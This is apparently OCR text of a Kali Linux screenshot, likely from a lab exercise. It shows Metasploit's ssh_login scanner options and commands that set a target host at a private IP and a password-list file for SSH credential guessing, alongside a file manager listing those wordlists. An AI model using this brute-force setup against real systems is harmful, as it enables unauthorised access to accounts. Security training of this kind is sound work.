 root@kali: /home/kali
File Actions Edit View Help
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works
for a host
THREADS 1 yes The number of concurrent threads (max
one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords se
parated by space, one pair per line
USER_AS_PASS false no Try the username as the password for a
ll users
USER_FILE no File containing usernames, one per lin
e
VERBOSE false yes Whether to print output for all attemp
ts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.15.53.189
RHOSTS => 10.15.53.189
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/msfPasswords
Desktop - Thunar
File Edit View Go Bookmarks Help
/home/kali/Desktop/
Places
Computer
kali
Desktop
Recent
Trash
msfPasswords msfusers README
3 files: 3.0 KiB (3120 bytes) | Free space: 5.2 GiB